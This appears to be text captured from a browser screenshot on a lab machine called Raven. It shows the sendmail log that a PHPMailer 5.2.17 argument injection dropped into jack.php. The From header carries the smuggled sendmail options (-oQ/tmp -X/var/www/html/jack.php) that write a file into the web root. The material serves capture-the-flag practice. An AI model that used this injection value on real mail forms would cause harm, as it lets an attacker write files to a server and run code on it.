 http://raven/jack.php - Mozilla Firefox
raven/jack.php
http://raven/jack.php
view-source:http://raven/jack.php
1 01076 >>> blah"@gmail.com... Unbalanced '"'
2 01076 <<< To: Hacker <admin@vulnerable.com>
3 01076 <<< Subject: Message from None
4 01076 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01076 <<< Date: Thu, 31 Jan 2019 01:16:49 +1100
6 01076 <<< From: Vulnerable Server <"none\" -oQ/tmp -X/var/www/html/jack.php blah"@gmail.com>
7 01076 <<< Message-ID: <a4bb0409b170d27e71cdd2627be4ae08@raven>
8 01076 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01076 <<< MIME-Version: 1.0
10 01076 <<< Content-Type: text/plain; charset=iso-8859-1
11 01076 <<<
12 01076 <<< QlpoORdyRThQkAAAAAA=01076 <<<
13 01076 <<< [EOF]
14 01076 === CONNECT [127.0.0.1]
15 01076 <<< 220 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Thu, 31 Jan 2019 01:16
16 01076 >>> EHLO raven.local
17 01076 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet you
18 01076 <<< 250-ENHANCEDSTATUSCODES
19 01076 <<< 250-PIPELINING
20 01076 <<< 250-EXPN
21 01076 <<< 250-VERB
22 01076 <<< 250-8BITMIME
23 01076 <<< 250-SIZE
24 01076 <<< 250-DSN
25 01076 <<< 250-ETRN
26 01076 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
27 01076 <<< 250-DELIVERBY
28 01076 <<< 250 HELP
29 01076 >>> MAIL From:<none@raven.local> SIZE=642
30 01076 <<< 250 2.1.0 <none@raven.local>... Sender ok
31 01076 >>> RCPT To:<admin@vulnerable.com>
32 01076 >>> RCPT To:<blah"@gmail.com"@raven.local>